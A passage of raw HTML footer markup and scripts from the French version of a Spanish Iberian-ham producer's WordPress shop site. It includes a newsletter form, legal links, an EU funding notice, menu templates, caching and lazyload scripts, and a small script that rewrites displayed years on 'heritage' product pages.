				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">J'ai lu et j'accepte la <a href="/politica-privacidad/">politique de confidentialité</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">S'inscrire</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4737f3c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4737f3c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ARTURO SÁNCHEZ PRODUIT DU JAMBON DE GLAND ET DES SAUCISSES IBÉRIQUE À GUIJUELO DEPUIS 1917</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Conditions d'achat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Politique de cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">Avis juridique</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4bdf39 elementor-widget elementor-widget-text-editor" data-id="c4bdf39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><a id="confsel15" title="Entidad adherida a Confianza Online" href="https://www.confianzaonline.es/empresas/arturosanchez.htm" target="_blank" rel="noreferrer noopener"> <img class="giu15" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="dist-confianza-75-r.png" data-lazy-src="https://www.confianzaonline.es/sellos/dist-confianza-75-r.png" /><noscript><img class="giu15" src="https://www.confianzaonline.es/sellos/dist-confianza-75-r.png" alt="dist-confianza-75-r.png" /></noscript> <img class="su15" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="sello-confianza-75-r.png" data-lazy-src="https://www.confianzaonline.es/sellos/sello-confianza-75-r.png" /><noscript><img class="su15" src="https://www.confianzaonline.es/sellos/sello-confianza-75-r.png" alt="sello-confianza-75-r.png" /></noscript> </a></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2626c1a elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2626c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-111c67f" data-id="111c67f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-709d4c8 elementor-widget elementor-widget-image" data-id="709d4c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img fetchpriority="high" width="3500" height="877" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203500%20877'%3E%3C/svg%3E" class="attachment-full size-full wp-image-30012" alt="LOGO FDER" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" data-lazy-sizes="(max-width: 3500px) 100vw, 3500px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" /><noscript><img fetchpriority="high" width="3500" height="877" src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" class="attachment-full size-full wp-image-30012" alt="LOGO FDER" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" sizes="(max-width: 3500px) 100vw, 3500px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad0c6b9" data-id="ad0c6b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecebb00 elementor-widget elementor-widget-text-editor" data-id="ecebb00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Empresa beneficiaria de Fondos Feder de la línea 2022 Expansión internacional de las Pymes con el proyecto Acciones Promocionales en el exterior-Londres del 21 al 23 de Febrero de 2023.						</div>
				</div>
				<div class="elementor-element elementor-element-96b5389 elementor-widget elementor-widget-text-editor" data-id="96b5389" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ARTURO SÁNCHEZ E HIJOS, S.L ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar la competitividad de las Pymes y gracias al cual ha puesto en marcha un Plan de e-commerce internacional con el objetivo de mejorar sus ventas online internacionales en mercados exteriores durante el año 2022. Para ello ha contado con el apoyo del Programa Int-eComm de la Cámara de <span class="il">Comercio</span> de Salamanca.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
            node.nodeValue = newText;
        }
    }

    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1767354759" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1767354759" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/fr/validation/??(.*)|/fr/panier/?|/fr/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com/fr/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
